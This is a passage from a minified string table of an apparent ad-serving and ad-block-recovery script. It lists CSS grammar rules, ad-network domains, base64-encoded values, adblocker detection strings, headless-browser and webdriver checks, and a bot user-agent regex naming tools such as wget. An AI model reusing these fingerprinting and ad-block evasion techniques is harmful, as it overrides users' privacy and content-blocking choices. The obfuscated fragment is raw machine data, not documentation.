[left|right|first|blank]","open-quote|close-quote|no-open-quote|no-close-quote","HTMLTableSectionElement","backgroundImage","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","timesofindia.indiatimes.com","ms, fetchElapsed: ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","none|in-flow|all","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","https://securepubads.g.doubleclick.net/tag/js/gpt.js","none|zoom","Window_fetchLater","sources","clickio.com","reference","HTMLStyleElement_insertBefore","none|auto|textfield|menulist-button|<compat-auto>","<calc-value> ['*' <calc-value>|'/' <number>]*","idSubstring","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","fetch: ","useractioncomplete","https://ap.lijit.com/rtb/bid","TypeSelector","_top","svh","normal|<number>|<length>|<percentage>","]-token","single|multiple","protectedHeader","<custom-ident> : <integer>+ ;","Lexer matching doesn't applicable for custom properties","HTMLSourceElement_src","XMLHttpRequest_responseXML","Failed to detect bot: botd timeout","findWsEnd","Element_getAttribute","none|[fill|fill-opacity|stroke|stroke-opacity]#","toString","NmFreWhvcjgwbTM3c2xmdzF2eHA=","as_modal_loaded","close-error-report","Bad syntax","before doesn't belong to list","VENDOR","applyRatio","cdn.confiant-integrations.net","object","eventSampleRatio","capture","whatcardev.haymarket.com","webkitPersistentStorage","})()","block|inline|x|y",'<div class="CAN_content">',"none|<single-transition-property>#","NestingSelector","addProperty_","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","comma-token","rotateY( [<angle>|<zero>] )","command","data","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","HTMLAnchorElement_protocol","auto|normal|active|inactive|disabled","_ignoreInvalidMapping","HTMLIFrameElement_srcdoc","dggn","android","/dbm/ad","parseAtrulePrelude","head","Element_setAttribute","[native code]","dsp-service.adtarget.biz","Promise","insertAdjacentElement","consents","Nth","input","<percentage>|<length>|<number>","adlib","XMLHttpRequest_responseType","Terminate - no active auto recovery","getDomId","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","[restore-rejections] restoreDeferredRejections__adblock","referrerPolicy","ContentWindow not found","auto|optimizeSpeed|crispEdges|geometricPrecision","sourceMapURL could not be parsed","Analytics.event(","nexx360.io","gstatic.com","invalid protect-id length: ","repeat|stretch|round","admaru.net","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<percentage>?&&<image>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","write","open","[<page-selector>#]?","sourcesContent","!important","adUnits","[<box>|border|padding|content]#","any","side_ad","<empty string>","consentframework.com","__as_is_ready_state_change_loading","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","getAdUnitPath","Ratio","/sodar/sodar2","skipSC","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","option expires is invalid","visible|hidden|clip|scroll|auto","href","dotomi.com","true","givt_detected","normal||[size|inline-size]","_isTcfNeeded","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","mediaType","sdkVersion","https://html-load.cc","navigator.webdriver is undefined","children","url( <string> <url-modifier>* )|<url-token>","banner-","host","dpcm","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<line-style>","prelude","AnPlusB","Node_textContent","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<symbol>+","( [<mf-plain>|<mf-boolean>|<mf-range>] )","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","PerformanceEntry",", scrollX: ","none|<filter-function-list>","nth","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Node_insertBefore","compact","originalHostname","https://content-loader.com","CSSStyleDeclaration.set/get/removeProperty","Failed to load 3rd-party image: ","e6d29821","':' <ident-token>|':' <function-token> <any-value> ')'","<repeat-style>#","<ident>|<function-token> <any-value> )","mismatchLength","isParentsDisplayNone","data-sdk","padStart","wechat","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<combinator>? <complex-selector>","text_ad","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","parseFloat","checkPropertyName",'link[rel="preload"][as="script"][href="',"http:","stackadapt.com","_last","consumeNumber","min( <calc-sum># )","uBlock Origin","getContext","https://imasdk.googleapis.com","smartadserver.com","last_processed_rules_count","iframe load timeout-fetch error: ","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","as_inventory_frame_listener_adder","replaceAll","contentWindow","whale","pubmatic.com","qrscanner.net","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","UNKNOWN","reserved2Output","error on googletag.pubads()","insertAfter","script-src","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cssWideKeywords","equals","unsafe|safe","margin-left","normal|bold|<number [1,1000]>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","hooked_page","invert( <number-percentage> )","\n  ","defineProperties","before","str","pghub.io","r script executed more than once","coupang","_set","exp( <calc-sum> )","timestamp","<symbol>","gpt-andbeyond","papi","\n--","Number, dimension, ratio or identifier is expected","_sourceRoot","iab-flexad","code","uidapi.com","Node","/pagead/gen_204?","<'margin-block-end'>","HTMLTableColElement","ad-delivery.net","custom","toLowerCase","normal|break-word|anywhere","adsappier.com","adkernel.com","dvh","ats-","Url","sameSite","privacy-mgmt.com","innerHeight","(E2) Invalid protect url: ","some","ocelot.studio","dable","<'caret-color'>||<'caret-shape'>","https://consent.sussexexpress.co.uk","<single-animation>#","window.parent.parent.confiant.services().onASTAdLoad","-src","auto|text|none|contain|all","XMLHttpRequest_status","as_logs","cache_isbot","gpt_loaded_time","replaceSync","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","document.classList.remove not work","focus","navigator.appVersion is undefined","AttributeSelector","jsHeapSizeLimit","htlbid.com","ltr|rtl","$cdc_asdjflasutopfhvcZLmcfl_","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","image-src: display-none","[discretionary-ligatures|no-discretionary-ligatures]","HTMLScriptElement_attributionSrc","<'top'>{1,4}","https://prebid.trustedstack.com/rtb/trustedstack","d2VneWpwenV4MzhxMmE5dm1pZm90","_asClickListeners","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==",'div[aria-label="Ads"]',"HTMLFormElement_target","getAttribute","ad-stir.com","_WEBDRIVER_ELEM_CACHE","firstCharOffset","/analytics?host=","add","aditude.io","getStorageUpdates","normal|break-all|keep-all|break-word|auto-phrase","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","toArray","parseCustomProperty","initial|inherit|unset|revert|revert-layer","__phantomas","from|to|<percentage>|<timeline-range-name> <percentage>","*[id]","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","2jUOnJe","hostname","anonymised.io","adblock_circumvent_score","counter( <counter-name> , <counter-style>? )","__as_xhr_open_args","getParameter","even","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )",'"><\/script>',"static.criteo.net","navigator.productSub is undefined","<custom-ident>","window.top.document.domain;","[pack|next]||[definite-first|ordered]","/cou/api_reco.php","<ident-token>|<function-token> <any-value>? )","<namespace-prefix>? [<string>|<url>]","marker-start","phantomas","toJSON","<'margin-top'>","selector( <complex-selector> )","Block","Element_outerHTML","Name is expected","<percentage>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[restore-rejections] restoreDeferredRejections__nonadblock","matcher","reset","emit","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","presage.io","[none|<keyframes-name>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","_generateSourcesContent","auto|<integer>{1,3}","Function.prototype.bind is undefined","isVisibleContent","Zm1qeA==","hostage","none|[x|y|block|inline|both] [mandatory|proximity]?","getProperty","MessageEvent_source","avt","orientation","http://api.dable.io/widgets/","positions","handleEvent","statusText","GeneralEnclosed","serverbid.com","as_key","kargo-","UnicodeRange","trimLeft","cdn.iubenda.com","getAttributeKeys","brainlyads.com","smartyads.com","document.getElementsByClassName","matchMedia","https://ad-delivery.net/px.gif?ch=2","endpoint","tokenize","gacraft.jp","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","messageId","lastIndexOf","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","from","getEvents","instance","args","closest","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Invalid protect url prefix: ","HTMLVideoElement_src","<declaration-value>?","<boolean-expr[","genieesspv.jp","Unknown at-rule","nextUntil","microad.net","gpt-interworks","/negotiate/v2/image?width=","string-try-catch","/getconfig/sodar","port2","object-keys","isInAdIframe","el.quizlet.com","Document_querySelectorAll","33across.com","91d63f52","splice","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<'border-width'>||<'border-style'>||<color>","thenStack","isBalanceEdge","hooked","aniview.com","unset","auto|<color>","biggeekdad.com","pubkey","none|<filter-function-list>|<-ms-filter-function-list>","HTML","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Unknown type: ","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","findAllFragments","preload","<-ms-filter-function>+","columns","getWindowId","/translator","N is expected","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","cover|contain|entry|exit|entry-crossing|exit-crossing","auto|[over|under]&&[right|left]?","https://consent.edinburghnews.scotsman.com","title (english only)","https://img-load.com","<'min-block-size'>","https://ads.nicovideo.jp","[restore-rejections] handleQueued script_onerror","sping","content-box|border-box","Expect a number","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Document_getElementById","ports","url-token","adx.digitalmatter.services","none|chained","skipWs","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<paint>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","139341","SelectorList","when","Element_classList","inside|outside","<declaration-value>","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","property","splitCookiesString","cookie","Condition","picrew.me","cdn-exchange.toastoven.net","appier.net","domain switch: no src attribute","fGAJJ1JxajZDTldIXUk4c3g3dTNm","ADS_FRAME","api","driver","data-non-sharding","consumeUntilLeftCurlyBracketOrSemicolon","https://07c225f3.online","rcap","isVisibleIframe","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","onClickAutoRecovery","iframe load error: ","buzzfeed.com","dbm_d","renderer","_version","recovery_loaded_time","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","DocumentFragment_querySelector","normal|reverse|inherit","about:blank","priority","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","openxcdn.net","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","aW5wdXQ=","<url>+","fromEntries","naturalWidth","fromSourceMap","doubleclick\\.net","setItem",")-token","window.top._df.t","outerWidth","port","gamezop.com","layer( <layer-name> )","break","pbxai.com","scanString","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi",".constructor","EventTarget_addEventListener","a-mx.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<'border-width'>","isEncodedUrl","getSlotId","isVisibleElement",".get","getReader","script:","isVisibleNode","start|end|center|justify|distribute|stretch","normalize","[( <scope-start> )]? [to ( <scope-end> )]?","Bad value for `","Range","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","none|<track-list>|<auto-track-list>","flux-cdn.com","denied","fundingchoicesmessages.google.com","HTMLSourceElement","innovid.com","none|<length-percentage> [<length-percentage> <length>?]?","units","HEAD","c204ZmtocndhOTR5MGV1cGoybnEx","<'margin-right'>","<'inset-inline'>","shouldRecover evaluation error:","AtruleDescriptor","stylesheet","infinite|<number>","wrong contentWindow",'" is a required argument.',"HTMLMediaElement","element","go.affec.tv","<'row-gap'> <'column-gap'>?","<single-transition>#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","blob:","bottom","raw","[data-ad-slot]","disallowEmpty","!term","localeCompare","isInRootIframe","adChoice","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Document_cookie","isElementDisplayNone","concat","<bg-image>#","boolean-expr","Invalid mapping: ","window.PluginArray is undefined","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Error","callback","failed","FontFace","additionalHeaders","[AdBlockDetector] page unloaded while checking request block. ","Bad value `","impactify.media","memory","samesite","https://consent.northernirelandworld.com","/npm-monitoring","a2Zwdg==","document.getElementById","smadex.com","components","document.hidden","adContainer","data-owner","gpt_","isBrave","encodeURIComponent","<'grid-row-gap'> <'grid-column-gap'>?","none|<position-area>","set-cookie-parser encountered an error while decoding a cookie with value '","https://c.html-load.com","mod( <calc-sum> , <calc-sum> )","condition","<number>|<percentage>|none","all","<number [1,∞]>","Matching for a tree with var() is not supported","userLanguage","padding|border","adnxs.com","adsinteractive.com","colon-token","parseRulePrelude","<time>#","country","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","languages","<media-in-parens> [and <media-in-parens>]+","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}",'"><\/script></head><body></body></html>','[name^="google_ads_iframe"]',"<media-not>|<media-and>|<media-in-parens>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Number sign is expected","then","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","fill|contain|cover|none|scale-down","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<style-condition>|<style-feature>","contrast( [<number-percentage>] )","inline|block|horizontal|vertical","FeatureFunction","elem","https://fastlane.rubiconproject.com/a/api/fastlane.json","Unknown node type: ","interval","focus/","border-box|padding-box|content-box","core-ads","'.' <ident-token>","filter","ybar",", width: ","Unexpected input","Worker","liadm.com","iu_parts","gpt_slot_rendered_time","[<family-name>|<generic-family>]#","left","TkduRThhX3kuRmpZTz00dzNdcDc=","generate","whitespace-token","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","once","ad.smaato.net","https://consent.up.welt.de","auto|<anchor-name>","span","addtl_consent","windowExternal","scrollHeight","right","RENDERER","limit_memory_filter","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","as_debug","auto? [none|<length>]","; Partitioned",'link[rel="icon"]',"_serializeMappings","external","bhg.com"," is blocked","[<url> [format( <string># )]?|local( <family-name> )]#","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Element_insertAdjacentHTML","auto|start|end|left|right|center|justify","[full-width|proportional-width]","Failed to load website due to adblock: ","miter|round|bevel","DocumentFragment_getElementById"," or hex digit","this.href='https://paid.outbrain.com/network/redir","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","flashtalking.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","reversed( <counter-name> )","iframe negotiate: safari/firefox timeout configured. timeout: ","<media-query>#","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","charCode","https://consent.cesoirtv.com","ms, passcode: ","TBL","yieldlove.com","redir","compareByGeneratedPositionsInflated","onmessage","domain switched","cdn.flashtalking.com","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","argument val is invalid","<alpha-value>","-apple-system|BlinkMacSystemFont","Unexpected syntax '","collect","cqmax","noopStr","akamaized.net","HTMLAnchorElement_attributionSrc","textContent","HTMLMetaElement","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","programme-tv.net","display none","none|all|<dashed-ident>#","rng","httpEquiv","safari","<line-width>","consentmanager.net","SIMID:","adsrvr.org","stopImmediatePropagation","allocateCursor","fuse","document_getElementById","navigator.connection.rtt is undefined","Event_stopImmediatePropagation","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","nicovideo.jp","start|center|end|justify","https://aax.amazon-adsystem.com/e/dtb/bid","<number-percentage>{1,4} fill?","mimeTypes","light-dark( <color> , <color> )","slice","high","start|center|end|baseline|stretch","YmphM3prZnZxbHRndTVzdzY3OG4=","cachedAt","event_sample_ratio","<'max-block-size'>","CSSStyleDeclaration_setProperty","<color> <color-stop-length>?","Terminate - not active","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|<svg-length>","firefox_etp_enabled","static|relative|absolute|sticky|fixed|-webkit-sticky","isSleipnir","usedJSHeapSize","normal|reset|<number>|<percentage>","raider.io","collapse|separate","abs","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Window_fetch","isArray","shouldUseOrigin","<number [0,∞]> [/ <number [0,∞]>]?","vendor","originalUrl","appendScriptElementAsync","<?lit$","https://","andbeyond.media","<compositing-operator>#"," used broken syntax definition ","not_blocking_ads","naturalHeight","[[auto|<length-percentage>]{1,2}]#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","/f.min.js","hasAttribute","none|<image>|<mask-source>","mask","; Expires=","/bannertext","env( <custom-ident> , <declaration-value>? )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","safe","Date.now","eventType","<noscript>","syntaxStack","as_domain","visible|auto|hidden","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","WebGLRenderingContext is null",'"],[class*="',"[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","tokenIndex","unhandled exception - ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","function-token","<clip-source>|[<basic-shape>||<geometry-box>]|none","contentsfeed.com","adingo","meta","scanSpaces",'iframe[name="',":not(","document - link element","slimerjs","modifier","as_console","style","https://securepubads.g.doubleclick.net/gampad/ads","<color>","script-src-elem","grippers|none","cssRules","prebid","/negotiate/script-set-value?passcode=","title","getEntriesByType","adshieldAvgRTT","auto|bar|block|underscore","hash","arguments","hash-token","originalColumn","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","none|[<svg-length>+]#","as-tester-handler-added","create","json","acceptableAdsBait","gecko/","fromArray","<masking-mode>#","svb","normal|auto|<position>","replaceState","entries","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","alert","match","constructor","lookupOffsetNonSC","atob","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","compareByOriginalPositions","Please enter the password","charCodeAt","safari/firefox iframe timeout","anymind360.com","addIframeVisibilityCheckHandler","setSourceContent","DOMParser","DOMTokenList","data-stndz-hidden","unit","[Bot] bot detected, botKind=","[AdBlockDetector] Snippet adblock detected","-webkit-calc(","error on contentWindow","CDC","first"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Hex or identifier is expected","onlyForAsTest","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","gpt-minutemedia","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","__as_rej","addConnectionHandler","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","getLastListNode","alt","eventStatus","<angle-percentage>","getOwnPropertyDescriptor","setImmediate","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","[<ident-token>|'*']? '|'","3rd-party fetch error: ","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<'pause-before'> <'pause-after'>?","className","ping","Token","postrelease.com","Element_closest",", height: ","isTargetUrl","computed","reject","Unknown feature ","html","snigelweb.com","arkadium-aps-tagan.adlightning.com","base64 failed","Condition is expected","request_id","navigator.permissions is undefined","Identifier, string or comma is expected","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","a.teads.tv","3rd-party xhr abort","element-tagName","createItem","normal|[<number> <integer>?]","scrollBy","<'container-name'> [/ <'container-type'>]?","javascript:","resource","attributionsrc","return","gpt-adshield",".workers.dev","aria-label","toSetString","[csstree-match] BREAK after ","<relative-real-selector-list>","safari/firefox src fetch error","<'top'>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-in-parens> [or <media-in-parens>]+","can't access user-agent","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","createList","isEncodedId","scroll-position|contents|<custom-ident>","start|middle|end","springserve.com","adshield-loaded","prev_iu_szs","_names","<complex-selector>#","numeric-only|allow-keywords","HTMLAnchorElement_target","reserved2Input","Failed to get encoded-id version: encoded-id is empty","knowt.com","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<length>{1,2}","getOwnPropertyNames","generatedLine","<'border-top-style'>","Terminate - IVT blocked","Element_id","getSlotElementId","marphezis.com","location","content-security-policy","div 